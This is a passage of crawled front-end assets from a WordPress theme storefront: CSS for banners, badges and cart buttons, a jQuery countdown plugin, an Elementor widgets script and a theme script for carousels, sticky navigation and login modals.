        width: 100%;
        top: 0;
        display: block;
        left: 0;
        background: #f0f2f8;
        text-align: center;
        font-size: 20px;
        font-weight: 700;
        padding-top: 15px;
        padding-bottom: 15px;
        border: 0;
        transform: translateY(0);
    }
}

@media (max-width: 610px) {
    .product_banner_content .banner_btn, .product_banner_content .theme_btn {
        min-width: 140px;
        padding: 3px 20px 5px;
    }
    .product_tab_info .product_tab {
        align-items: center;
        height: 100%;
    }

    .product_tab_info {
        display: flex;
        padding-top: 0;
    }

    .product_tab_info .product_tab .nav-item + .nav-item {
        margin-left: 25px;
    }

    .product_tab_info .tab_btn {
        display: none !important;
    }
    .funfact-carousel .item span {
        display: inline-block !important;
    }
}

@media (max-width: 450px) {
    .price_tab {
        max-width: 280px;
    }
    .price_tab .nav-item .nav-link{
        min-width: 130px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/plugins/expt-envato-connect/assets/css/frontend.css?ver=1.1.2
body_size: 2126
content:
.edds-modal.has-slide:not(.is-open) {
    display: none;
}

.tec-item-sales-statistics {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 20px;
    font-weight: 600;
    margin: 0 0 30px;
}

.tec-item-sales-statistics > * {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    padding: 15px;
}

.tec-item-sales-statistics > * + * {
    margin-left: 30px;
}

@media (max-width: 600px) {
    .tec-item-sales-statistics {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .tec-item-sales-statistics > * {
        padding: 10px;
    }

    .tec-item-sales-statistics > * + * {
        margin: 0;
    }
}

.sash--horizontal,
.sash--vertical {
    cursor: default;
    overflow: visible;
    pointer-events: none;
    position: absolute;
    z-index: 5;
}

.sash--horizontal > div,
.sash--vertical > div {
    font-weight: bold;
    color: white;
    position: relative;
    z-index: 10;
}

.-has-pointer-events.sash--horizontal,
.-has-pointer-events.sash--vertical {
    pointer-events: auto;
}

.sash--horizontal {
    background: #454545;
    top: 25px;
    right: 0;
}

.sash--horizontal + .sash--horizontal {
    top: 65px;
}

.sash--horizontal > div {
    height: 30px;
    line-height: 30px;
    -webkit-transition: width 0.1s 0.05s cubic-bezier(0.86, 0, 0.07, 1);
    transition: width 0.1s 0.05s cubic-bezier(0.86, 0, 0.07, 1);
    width: 25px;
}

.sash--horizontal > div:hover {
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    width: 100%;
}

.sash--horizontal > div:hover span {
    opacity: 1;
    width: 100%;
}

.sash--horizontal span {
    display: block;
    opacity: 0;
    overflow: hidden;
    white-space: nowrap;
    -webkit-transition: opacity 0.3s, padding 0.25s, width 0.25s;
    transition: opacity 0.3s, padding 0.25s, width 0.25s;
    -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    width: 3em;
}

.sash--horizontal.-position-right {
    left: auto;
    right: 0;
}

.sash--horizontal.-position-left {
    left: 0;
    right: auto;
}

.sash--horizontal.-triangle-right span {
    margin-left: 5px;
    padding-right: 25px;
}

.sash--horizontal.-triangle-right svg {
    position: absolute;
    right: 1px;
    margin-left: 5px;
    fill: #ffffff;
    width: 16px;
    height: 31px;
}

.sash--horizontal.-triangle-right div:hover span {
    padding-left: 15px;
}

.sash--horizontal.-triangle-right:after {
    background-color: transparent;
    border: 15px solid #454545;
    border-right-color: transparent;
    bottom: 0;
    content: "";
    position: absolute;
    right: -20px;
    z-index: 9;
}

.sash--horizontal.-triangle-left span {
    float: right;
    margin-right: 5px;
    padding-left: 25px;
}

.sash--horizontal.-triangle-left i {
    position: absolute;
    left: 1px;
    margin-right: 5px;
}

.sash--horizontal.-triangle-left div:hover {
    -webkit-transition: none;
    transition: none;
}

.sash--horizontal.-triangle-left div:hover span {
    padding-right: 15px;
}

.sash--horizontal.-triangle-left:after {
    background-color: transparent;
    border: 15px solid #454545;
    border-left-color: transparent;
    bottom: 0;
    content: "";
    position: absolute;
    left: -20px;
    z-index: 9;
}

.sash--horizontal.-color-blue {
    background-color: #0084b4;
}

.sash--horizontal.-color-blue:after {
    border-color: #0084b4;
}

.sash--horizontal.-color-blue.-triangle-right:after {
    border-right-color: transparent;
}

.sash--horizontal.-color-blue.-triangle-left:after {
    border-left-color: transparent;
}

.sash--horizontal.-color-green {
    background-color: #82b440;
}

.sash--horizontal.-color-green:after {
    border-color: #82b440;
}

.sash--horizontal.-color-green.-triangle-right:after {
    border-right-color: transparent;
}

.sash--horizontal.-color-green.-triangle-left:after {
    border-left-color: transparent;
}

.sash--vertical {
    background: #454545;
    color: white;
    left: 20px;
    top: 0;
    width: 30px;
}

.sash--vertical > div {
    height: 26px;
    line-height: 35px;
    text-align: center;
    width: 30px;
}

.sash--vertical:after {
    background-color: transparent;
    border: 15px solid #454545;
    border-bottom-color: transparent;
    content: "";
    position: absolute;
    bottom: -20px;
    z-index: 9;
}

.sash--vertical.-color-green {
    background-color: #82b440;
}

.sash--vertical.-color-green:after {
    border-color: #82b440;
    border-bottom-color: transparent;
}

.sash--vertical.-position-left {
    left: 20px;
    right: auto;
}

.sash--vertical.-position-right {
    left: auto;
    right: 20px;
}

.single-download .product_banner_content .edd_download_purchase_form .theme_btn,
.single-download .product_banner_content .first-btn + .button {
    color: #fff;
    border-color: #fff;
    background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    background-image: -o-linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    background-image: linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.single-download .product_banner_content .edd_download_purchase_form .theme_btn:hover,
.single-download .product_banner_content .first-btn + .button:hover {
    background-position: 100% 0;
    color: #fff;
    box-shadow: 0 15px 30px 0 rgba(36, 78, 229, .2);
}

.single-download .product_banner_content .edd_download_purchase_form {
    margin-right: 15px;
}

.single-download .product_banner_content .edd_download_purchase_form .button {
    margin-right: 0;
}

.single-download .product_banner_content .edd_purchase_submit_wrapper {
    position: relative;
}

.single-download .edd_purchase_submit_wrapper .edd-cart-added-alert {
    cursor: pointer;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
    display: block;
    font: 600 18px/48px "sofia-pro";
    border-radius: 45px;
    padding: 2px 10px 3px;
    color: #fff;
    border-color: #fff;
    background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    background-image: -o-linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    background-image: linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    bottom: 0;
    text-align: center;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Old versions of Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

.single-download .edd_purchase_submit_wrapper .edd-cart-added-alert svg {
    display: none;
}

.single-download .price_content .edd_purchase_submit_wrapper .edd_go_to_checkout {
    width: 100%;
}

.single-download .price_content .edd_purchase_submit_wrapper,
.single-download .product_tab_info .edd_purchase_submit_wrapper {
    position: relative;
}

.single-download .product_tab_info .edd_purchase_submit_wrapper .edd-cart-added-alert {
    border-radius: 0;
    margin-left: 36px;
    padding: 9px 24px;
    min-width: 150px;
    width: auto;
}

.tec4-minicart__link {
    position: relative;
    display: inline-block;
    margin-left: 20px;
}

.tec4-minicart__link span {
    font-size: 13px;
    font-family: "sofia-pro", sans-serif;
    font-weight: 400;
    color: #ffffff;
    position: absolute;
    top: -5px;
    right: -8px;
    padding: 0;
    line-height: 1;
    width: 16px;
    height: 16px;
    text-align: center;
    border-radius: 999px;
    background-color: #F56C6D;
}

.tec4-minicart__link svg {
    width: 30px;
    height: 30px;
    fill: #42526e;
}

.tec4-minicart__link:hover svg {
    fill: #3664f0;
}

@media (max-width: 991px) {
    .navbar-collapse .tec4-minicart {
        display: none;
    }

    .tec4-minicart__link {
        margin-left: 0;
    }

    .mobile-user-info .menu_btn.btn_none {
        display: block;
        margin: 0 6px 0 18px;
    }

    .header_area .mobile-user-info {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .header_area .header_profile .header_profile_btn:after,
    .header_area .header_profile .header_profile_btn span {
        display: none;
        content: none;
    }

    #menu-main-menu a > .arrow_carrot-right {
        display: none;
    }

    ul#menu-main-menu li:hover ul {
        visibility: visible;
        transition: none 0s ease 0s !important;
    }

    #menu-main-menu ul.submenu {
        display: none;
        opacity: 1;
        visibility: visible;
        transition: none 0s ease 0s !important;
        z-index: 9;
    }

    .header_area .navbar-collapse {
        box-shadow: none;
        overflow: visible;
    }

    .menu > .nav-item:hover > .nav-link {
        color: #42526e;
    }
}

.expt-envato-connect__item-price {
    display: inline-block;
    vertical-align: middle;
}

.expt-envato-connect__item-price::after {
    content: '';
    width: 1px;
    height: 20px;
    display: inline-block;
    background-color: #bbb;
    vertical-align: middle;
    margin: -4px 8px 0;
    font-size: 0;
    line-height: 0;
}

@media (max-width: 414px) {
    .product_banner_content .theme_btn, .product_banner_content .banner_btn {
        margin: 0 0 20px;
    }

    .product_banner_content .d-flex {
        height: auto;
    }

    .product_banner_slider {
        margin-top: 50px;
    }
}

.mailchimp p.mchimp-sucmessage,
.mailchimp p.mchimp-errmessage {
    display: block;
    position: absolute;
    bottom: -60px;
    font-size: 14px;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
    margin-top: 10px;
    line-height: 22px;
    width: 100vw;
    padding: 0 15px;
    color: #4caf50;
}

.mailchimp p.mchimp-errmessage {
    color: #f44336;
}

@media (max-width: 767px) {
    .mailchimp p.mchimp-sucmessage,
    .mailchimp p.mchimp-errmessage {
        bottom: -170px;
    }
}

.button[data-edd-loading],
.single-download .product_banner_content .edd_download_purchase_form .button[data-edd-loading],
.single-download .product_banner_content .edd_download_purchase_form .theme_btn.btn-is-loading,
.btn-is-loading {
    position: relative;
    overflow: hidden;
    transition: all .35s ease 0s;
}

.button[data-edd-loading]::after,
.btn-is-loading::after {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -15px 0 0 -15px;
    width: 30px;
    height: 30px;
    background: transparent url("../images/loading.svg") no-repeat center;
    background-size: cover;
    object-fit: cover;
    z-index: 2;
}

.button[data-edd-loading]::before,
.btn-is-loading::before {
    content: '';
    display: block;
    position: absolute;
    z-index: 1;
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    background-color: rgba(255, 255, 255, .6);
}

.login_popup .modal-body .login_form .extra .checkbox label:after {
    width: 12px;
    height: 12px;
    margin: 2px 0 0 1px;
    font-size: 0;
    line-height: 0;
    color: transparent;
    background: transparent url(../images/checker.svg) no-repeat center;
    background-size: cover;
    object-fit: cover;
    z-index: 2;
}

@media (max-width: 991px) {
    .modal {
        padding-right: 0 !important;
        margin-right: 0 !important;
        width: 100%;
    }
}

a.edd_go_to_checkout.edds-buy-now {
    padding: 7px 24px;
    overflow: unset;
    margin-left: 36px;
    min-width: 150px;
    border-radius: 0;
    display: inline-block;
    text-align: center;
    background: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    font: 600 18px/47px "sofia-pro";
}

.page-template-page-edd-account .dashboard_area {
    padding: 140px 0 80px;
}

.header_profile {
    position: relative;
}

.header_profile .dropdown-menu-right {
    box-shadow: 0 10px 50px 0 rgba(10, 0, 51, .1);
    border: 0;
    border-radius: 0;
    margin: 0;
    bottom: auto;
    padding: 12px 0 0;
    width: 220px;
    right: 0;
    top: calc(100% + 35px);
}

@media (max-width: 1440px) {
    .header_profile .dropdown-menu-right {
        right: 0;
    }
}

.action_info {
    max-width: 100%;
    justify-content: center;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/vendors/countdown/countdown.js?ver=1.0.0
body_size: 176
content:
(function ( $ ) {
	function pad(n) {
	    return (n < 10) ? ("0" + n) : n;
	}

	$.fn.showclock = function() {
	    
	    var currentDate=new Date();
	    var fieldDate=$(this).data('date').split('-');
	    var futureDate=new Date(fieldDate[0],fieldDate[1]-1,fieldDate[2]);
	    var seconds=futureDate.getTime() / 1000 - currentDate.getTime() / 1000;

	    if(seconds<=0 || isNaN(seconds)){
	    	this.hide();
	    	return this;
	    }

	    var days=Math.floor(seconds/86400);
	    seconds=seconds%86400;
	    
	    var hours=Math.floor(seconds/3600);
	    seconds=seconds%3600;

	    var minutes=Math.floor(seconds/60);
	    seconds=Math.floor(seconds%60);
	    
	    var html="";

	    if(days!=0){
		    html+="<div class='countdown-container days'>"
		    	html+="<span class='countdown-value days-bottom'>"+pad(days)+"</span>";
                html+="<span class='countdown-heading days-top'>Days</span>";
		    html+="</div>";
		}

	    html+="<div class='countdown-container hours'>"
	    	html+="<span class='countdown-value hours-bottom'>"+pad(hours)+"</span>";
            html+="<span class='countdown-heading hours-top'>Hours</span>";
	    html+="</div>";

	    html+="<div class='countdown-container minutes'>"
	    	html+="<span class='countdown-value minutes-bottom'>"+pad(minutes)+"</span>";
            html+="<span class='countdown-heading minutes-top'>Mins</span>";
	    html+="</div>";

	    html+="<div class='countdown-container seconds'>"
	    	html+="<span class='countdown-value seconds-bottom'>"+pad(seconds)+"</span>";
            html+="<span class='countdown-heading seconds-top'>Secs</span>";
	    html+="</div>";

	    this.html(html);
	};

	$.fn.countdown = function() {
		var el=$(this);
		el.showclock();
		setInterval(function(){
			el.showclock();	
		},1000);
		
	}

}(jQuery));

jQuery(document).ready(function(){
	if(jQuery(".countdown").length>0)
		jQuery(".countdown").countdown();
})

--- FILE ---
content_type: application/x-javascript
request_url: https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.js?ver=2.0.0
body_size: 2174
content:
(function ($, window) {
    "use strict";
    var $window = $(window);
    var dlWidgets = {
        LoadWidgets: function () {
            var e_front = elementorFrontend,
                e_module = elementorModules;
            var widgetsMap = {
                'droit-testimonial.default': dlWidgets.swiperSlider,
                'droit-blog.default': dlWidgets.DL_Blog_Isotope,
                'droit-card.default': dlWidgets.DL_Card_Parallax,
                'droit-tab.default': dlWidgets.DL_Adv_Tab,
                'droit-accordion.default': dlWidgets.DL_Adv_Accordion,
                'droit-faq.default': dlWidgets.DL_Adv_Faq,
                'droit-countdown.default': dlWidgets.DL_Adv_Countdown,
                'droit-process.default': dlWidgets.DL_Adv_Process,
                'droit-image_Carousel.default': dlWidgets.swiperSlider,
                'droit-timeline.default': dlWidgets.DL_Owl_Carousel,
                'droit-animatedtitle.default': dlWidgets.Animated_Heading,
                'droit-alert.default': dlWidgets.Alert,
            };
            $.each(widgetsMap, function (name, callback) {
                e_front.hooks.addAction("frontend/element_ready/" + name, callback);
            });
        },
        // test
        drth_test: function($scope){
            //alert();
        },
       
        //Swiper Carousel
        swiperSlider: function($scope) {
            var $swiperContainer = $scope.find('.swiper-container'),
                controls = null,
                autoplay = true,
                slider_speed = 500,
                slider_loop = true,
                slider_space = 50,
                slider_item = 1,
                slider_drag = false,
                slider_next = '.image_slider_next_one',
                slider_prev = '.image_slider_prev_one',
                slider_paginationtype = 'bullets',
                slider_pagination = '.img_carousel_pagination',
                slider_effect = '',
                slider_center = false,
                slider_breakpoints = '';

            if ($swiperContainer.attr('data-controls')) {
                var controls = JSON.parse($swiperContainer.attr('data-controls'));
                autoplay = controls.slide_autoplay == "yes" ? true : false;
                slider_speed = controls.slider_speed;
                slider_loop = controls.slider_loop == "yes" ? true : false;
                slider_space = controls.slider_space;
                slider_item = controls.slider_item;
                slider_next = controls.slider_next;
                slider_prev = controls.slider_prev;
                slider_paginationtype = controls.slider_paginationtype,
                slider_pagination = controls.slider_pagination,
                slider_center = controls.slider_center == "yes" ? true : false;  
                slider_drag = controls.slider_drag == "yes" ? true : false;  
                slider_breakpoints = controls.slider_breakpoints;  
            }

           new Swiper($swiperContainer, {
                slidesPerView: slider_item,
                spaceBetween: slider_space,
                loop: slider_loop,
                speed: slider_speed,
                simulateTouch: slider_drag,
                effect: slider_effect,
                breakpoints: slider_breakpoints,
                centeredSlides: slider_center,
                autoplay: autoplay,
                disableOnInteraction: autoplay,
                pagination: {
                    el: slider_pagination,
                    type: slider_paginationtype,
                    clickable: !0
                },
                navigation: {
                    nextEl: slider_next,
                    prevEl: slider_prev
                }
            });
            $($swiperContainer).hover(function() {
                (this).swiper.autoplay.stop();
            }, 
            function() {
                if(autoplay == true){
                    (this).swiper.autoplay.start();
                }
            }

            );
        },

        //Owl Carousel
        DL_Owl_Carousel: function($scope) {
            var $owlContainer = $scope.find('.dl_timeline_inner'),
                controls = null,
                show_slider_dots = true,
                show_slider_arrow = true,
                autoplay = true,
                slider_speed = 2000,
                slider_loop = true,
                slider_space = 60,
                slider_item = 3,
                slider_drag = false,
                slider_center = false,
                next_icon = 'fas fa-angle-right',
                prev_icon = 'fas fa-angle-left';

            if ($owlContainer.attr('data-controls')) {
                var controls = JSON.parse($owlContainer.attr('data-controls'));
                show_slider_dots = controls.show_slider == "yes" ? controls.slider_pagi_type == 'dot' ? true : false : false;
                show_slider_arrow = controls.show_slider == "yes" ? controls.slider_pagi_type == 'arrow' ? true : false : false;
                autoplay = controls.slide_autoplay == "yes" ? true : false;
                slider_speed = controls.slider_speed;
                slider_loop = controls.slider_loop == "yes" ? true : false;
                slider_space = controls.slider_space;
                slider_item = controls.slider_item;
                slider_center = controls.slider_center == "yes" ? true : false;  
                slider_drag = controls.slider_drag == "yes" ? true : false;  
                next_icon = controls.next_icon.library == 'svg' ? "<img src='"+controls.next_icon.value.url+"'>" : "<i class='"+controls.next_icon.value+"'></i>" ;  
                prev_icon = controls.prev_icon.library == 'svg' ? "<img src='"+controls.prev_icon.value.url+"'>" : "<i class='"+controls.prev_icon.value+"'></i>";  
            }

           $owlContainer.owlCarousel({
                items: slider_item,
                loop: slider_loop,
                margin: slider_space,
                smartSpeed: slider_speed,
                dots: show_slider_dots,
                nav: show_slider_arrow,
                navText: [prev_icon, next_icon],
                autoplay: autoplay,
                mouseDrag: slider_drag,
                center: slider_center,
            });
            
        },

        //Isotop
        DL_Blog_Isotope: function($scope) {
            var $selector = $scope.find('.dl_addons_grid_wrapper');
            $selector.dlAddonsGridLayout();
            /*$( $selector ).each(function() {
                if($selector.length){
                    $(this).dlAddonsGridLayout();
                }
            });*/
        },

        //Card Paralax
        DL_Card_Parallax: function($scope) {
            var $selector = $scope.find('.mouse_move_animation');
            if ($($selector).length > 0 ) {
                $($selector).parallax({
                    scalarX: 10.0,
                    scalarY: 8.0,
                }); 
            }
        },

        //Adv Tab
        DL_Adv_Tab: function($scope, t, e) {
            var a = "#" + $scope.find(".dl_tab_container").attr("id").toString();
            t(a + " ul.dl_tab_menu > li").each(function (e) {
                t(this).hasClass("active-default")
                    ? (t(a + " ul.dl_tab_menu > li")
                          .removeClass("dl_active")
                          .addClass("dl_inactive"),
                      t(this).removeClass("dl_inactive"))
                    : 0 == e && t(this).removeClass("dl_inactive").addClass("dl_active");
            }),
                t(a + " .tab_container div").each(function (e) {
                    t(this).hasClass("active-default") ? t(a + " .tab_container > div").removeClass("dl_active") : 0 == e && t(this).removeClass("dl_inactive").addClass("dl_active");
                }),
                t(a + " ul.dl_tab_menu > li").click(function () {
                    var e = t(this).index(),
                        a = t(this).closest(".droit-advance-tabs"),
                        n = t(a).children(".droit-tabs-nav").children("ul").children("li"),
                        i = t(a).children(".tab_container").children("div");
                    t(this).parent("li").addClass("dl_active"),
                        t(n).removeClass("dl_active active-default").addClass("dl_inactive"),
                        t(this).addClass("dl_active").removeClass("dl_inactive"),
                        t(i).removeClass("dl_active").addClass("dl_inactive"),
                        t(i).eq(e).addClass("dl_active").removeClass("dl_inactive");
                    
                        t(i).each(function (e) {
                            t(this).removeClass("active-default");
                        });
                });
        },

        //Adv Accordion
        DL_Adv_Accordion: function($scope, $) {
           
            var t = $scope.find(".droit-accordion-wrapper"),
                h = $scope.find(".dl_accordion_item_title"),
                r = $scope.data("type"),
                s = 400;
                h.each(function () {
                $(this).hasClass("dl-active-default") && ($(this).addClass("dl-open dl-active"), $(this).next().slideDown(s));
            }),
            h.click(function (e) {
                e.preventDefault();
                var $this = $(this);
                 $this.hasClass("dl-open")
                    ? ($this.removeClass("dl-open dl-active"), $this.next().slideUp(s))
                    : ($this.parent().parent().find(h).removeClass("dl-open dl-active"), 
                    $this.parent().parent().find(".dl_accordion_panel").slideUp(s), 
                    $this.toggleClass("dl-open dl-active"), $this.next().slideToggle(s))
            });
        },

        //Adv FAQ
        DL_Adv_Faq: function($scope, $) {
            var t = $scope.find(".droit-accordion-wrapper"),
                h = $scope.find(".dl_accordion_item_title"),
                r = $scope.data("type"),
                s = 400;
                h.each(function () {
                $(this).hasClass("dl-active-default") && ($(this).addClass("dl-open dl-active"), $(this).next().slideDown(s));
            }),
            h.click(function (e) {
                e.preventDefault();
                var $this = $(this);
                 $this.hasClass("dl-open")
                    ? ($this.removeClass("dl-open dl-active"), $this.next().slideUp(s))
                    : ($this.parent().parent().find(h).removeClass("dl-open dl-active"), 
                    $this.parent().parent().find(".dl_accordion_panel").slideUp(s), 
                    $this.toggleClass("dl-open dl-active"), $this.next().slideToggle(s))
            });
        },

        //Adv Countdown
        DL_Adv_Countdown: function($scope, t) {
            var $selector = $scope.find(".droit-countdown-wrapper"),
            $countdown_id = void 0 !== $selector.data("countdown-id") ? $selector.data("countdown-id") : "",
            $end_type = void 0 !== $selector.data("end-type") ? $selector.data("end-type") : "",
            $end_title = void 0 !== $selector.data("end-title") ? $selector.data("end-title") : "",
            $end_text = void 0 !== $selector.data("end-text") ? $selector.data("end-text") : "",
            $redirect_url = void 0 !== $selector.data("redirect-url") ? $selector.data("redirect-url") : "",
            $item = $scope.find("#droit-countdown-" + $countdown_id);

            $item.countdown({
                end: function () {
                    if ("text" == $end_type) $item.html('<div class="droit-countdown-action-message"><h4 class="droit-countdown-end-title">' + $end_title + '</h4><div class="droit-countdown-end-text">' + $end_text + "</div></div>");
                    else if ("url" === $end_type) {
                        droit_countdown_redirect($redirect_url);
                    }
                },
            });
        },

        //Adv Process
        DL_Adv_Process: function($scope) {
            var t = $scope.find(".droit-process-box-hover");
            t.each(function () {
                $(this).hasClass("process-default-active") && ($(this).addClass("process-active-default"));
            }),
            $(t).hover(
              function () {
                $(this).addClass("process-active");
                $(".process-default-active").removeClass("process-active-default");
              },
              function () {
                $(this).removeClass("process-active");
                $(".process-default-active").addClass("process-active-default");
              }
            );
        },
        //Animated Heading
        Animated_Heading: function($scope) {
            var $item = $scope.find('.dl_animated_headline'),
            $animationDelay = $item.data('animation-delay');
            droitAnimatedText({
                selector: $item,
                animationDelay: $animationDelay,
            }); 
        },
        //Alert
        Alert: function($scope) {
            var $item = $scope.find('.dl_alert_close');
            $($item).on("click", function(){
                $(this).parents(".dl_alert_box").hide();
            });
        },
        Droit_Wrapper_Link: function ($scope, $) {
            $('[data-section-link').each(function() {
            var url = $(this).data('section-link');
                $(this).on('click.SectionOnClick', function() {
                    if (url.is_external) {
                        window.open(url.url);
                    } else {
                        location.href = url.url;
                    }
                })
            });
        },
    };
    function droit_countdown_redirect(url) {
        window.location.replace(url);
    }
    // load elementor
    $window.on("elementor/frontend/init", dlWidgets.LoadWidgets);
})(jQuery, window);


--- FILE ---
content_type: application/x-javascript
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/js/custom.js?ver=1.0.0
body_size: 2485
content:
( function ( $ ) {
    "use strict";
    $( document ).ready( function () {
        $( '.close_icon' ).on( 'click', function () {
            $( '.body_wrapper' ).removeClass( 'promotion' ).find( '.promo_banner' ).css( {
                top              : '-70px',
                WebkitTransition : 'all 0.3s ease-in-out',
                MozTransition    : 'all 0.3s ease-in-out',
                MsTransition     : 'all 0.3s ease-in-out',
                OTransition      : 'all 0.3s ease-in-out',
                transition       : 'all 0.3s ease-in-out'
            } );
        } )

        function navbarFixed () {
            if ( $( '#sticky' ).length ) {
                $( window ).scroll( function () {
                    var scroll = $( window ).scrollTop();
                    if ( scroll ) {
                        $( "#sticky" ).addClass( "navbar_fixed" );
                    } else {
                        $( "#sticky" ).removeClass( "navbar_fixed" );
                    }
                } );
            }
        }

        navbarFixed();

        if ( $( '.blog_single_info' ).length ) {
            var social_icon_offset = $( '.blog_single_info' ).offset().top;
            $( window ).scroll( function () {
                var scroll = $( window ).scrollTop();
                if ( scroll >= social_icon_offset ) {
                    $( ".post_social_icon" ).addClass( "active" );
                } else {
                    $( '.post_social_icon' ).removeClass( "active" );
                }
                if (
                    $( ".post_social_icon" ).offset().top + $( ".post_social_icon" ).height() >
                    $( "footer" ).offset().top
                ) {
                    $( '.post_social_icon' ).removeClass( 'active' );
                }
            } );
        }

        /*--------------- mobile dropdown js--------*/
        $( document ).on( 'click', '.menu .mobile_dropdown_icon', function ( e ) {
            let $this = $( this ),
                $menu = $this.closest( 'ul' );
            if ( $this.hasClass( 'active' ) ) {
                $this.removeClass( 'active' );
                $this.parents().removeClass( 'active' );
                $this.siblings( 'ul' ).slideUp( 300 );
            } else {
                $menu.find( '.mobile_dropdown_icon' ).removeClass( 'active' );
                $menu.find( 'ul' ).slideUp( 300 );
                $menu.find( '>li' ).removeClass( 'active' );
                $this.addClass( 'active' );
                $this.parents().addClass( 'active' );
                $this.siblings( 'ul' ).slideDown( 300 );
            }
        } );


        /*  Menu Click js  */
        $( document ).on( 'click', '.submenu > .dropdown-toggle', function () {
            window.location.href = $( this ).attr( 'href' );
            return false;
        } );

        function navbarFixeds () {
            if ( $( ".product_tab_info" ).length ) {
                var toggleAffix = function ( affixElement, scrollElement, wrapper ) {
                    var height = affixElement.outerHeight(),
                        top    = wrapper.offset().top;
                    if ( scrollElement.scrollTop() >= top ) {
                        wrapper.height( height );
                        affixElement.addClass( "scrolled" );
                    } else {
                        affixElement.removeClass( "scrolled" );
                        wrapper.height( "auto" );
                    }
                };
                $( '[data-toggle="scrolled"]' ).each( function () {
                    var ele     = $( this ),
                        wrapper = $( "<div></div>" );

                    ele.before( wrapper );
                    $( window ).on( "scroll resize", function () {
                        toggleAffix( ele, $( this ), wrapper );
                    } );
                    // init
                    toggleAffix( ele, $( window ), wrapper );
                } );
            }
        }

        navbarFixeds();

        $( ".item-icon,.like_btn" ).data( "tooltip-custom-class", "tooltip-white" ).tooltip();

        $( document ).on( "inserted.bs.tooltip", function ( e ) {
            var tooltip = $( e.target ).data( "bs.tooltip" );
            $( tooltip.tip ).addClass( $( e.target ).data( "tooltip-custom-class" ) );
        } );

        $( "#myTab li a" ).on( "click", function ( e ) {
            var topG         = $( ".product_details_banner" ).height() + 200;
            var headerHeight = 60;
            e.preventDefault();
            $( "html, body" ).animate(
                { scrollTop : $( $( this ).attr( "href" ) ).offset().top + topG },
                1600,
                "swing"
            );
        } );

        //<*============== funfact carousel - Start ==============*>//
        if ( $( '#funfact-carousel' ).length ) {
            $( '#funfact-carousel' ).owlCarousel( {
                items              : 1,
                nav                : true,
                margin             : 0,
                loop               : true,
                dots               : false,
                autoplay           : true,
                smartSpeed         : 600,
                autoplayTimeout    : 4000,
                autoplayHoverPause : true,
                animateIn          : 'bounceInRight',
            } );
        }
        //<*============== funfact carousel - end==============*>//

        //<*============== testimonial Slider - Start ==============*>//
        if ( $( '.testimonial-carousel' ).length ) {
            $( '.testimonial-carousel' ).owlCarousel( {
                items               : 1,
                dots                : false,
                thumbs              : true,
                smartSpeed          : 600,
                thumbImage          : false,
                autoplay            : true,
                thumbsPrerendered   : true,
                thumbContainerClass : 'owl-thumbs',
                thumbItemClass      : 'owl-thumb-item'
            } );
        }
        //<*============== testimonial Slider - End ==============*>//

        //<*============== funfact carousel - Start ==============*>//
        if ( $( '.product_banner_slider' ).length ) {
            $( '.product_banner_slider' ).owlCarousel( {
                items           : 3,
                nav             : true,
                stagePadding    : 70,
                margin          : 0,
                loop            : true,
                dots            : false,
                autoplay        : true,
                smartSpeed      : 600,
                autoplayTimeout : 4000,
                navText         : [ '<i class="icon-arrow-left-2"></i>', '<i class="icon-arrow-right-2"></i>' ],
                responsive      : {
                    0   : {
                        items        : 1,
                        stagePadding : 0,
                    },
                    576 : {
                        items        : 2,
                        stagePadding : 0,
                    },
                    768 : {
                        items        : 3,
                        stagePadding : 0,
                    },
                    992 : {
                        items        : 3,
                        stagePadding : 70,
                    }
                }
            } );
        }
        //<*============== funfact carousel - end==============*>//

        //<*============== Parallax Init ==============*>//
        if ( $( '#apps_craft_animation' ).length > 0 ) {
            $( '#apps_craft_animation' ).parallax( {
                scalarX : 10.0,
                scalarY : 0.0,
            } );
        }

        //<*============== wow js ==============*>//

        var $box = $( '.p_img' );
        for ( var i = 0; i < 20; i++ ) {
        }

        WOW.prototype.addBox = function ( element ) {
            this.boxes.push( element );
        };

        // Init WOW.js and get instance
        var wow = new WOW();
        wow.init();

        $( '.p_img' ).on( 'scrollSpy:exit', function () {
            $( this ).css( {
                'visibility'     : 'hidden',
                'animation-name' : 'none'
            } ).removeClass( 'animated' );
            wow.addBox( this );
        } ).scrollSpy();


        /* ======= Toggle between Signup & Login & ResetPass Modals ======= */
        $( '#signup-link' ).on( 'click', function ( e ) {
            $( '#login-modal' ).modal( 'toggle' );
            $( '#signup-modal' ).modal();
            e.preventDefault();
        } );

        $( '#login-link' ).on( 'click', function ( e ) {
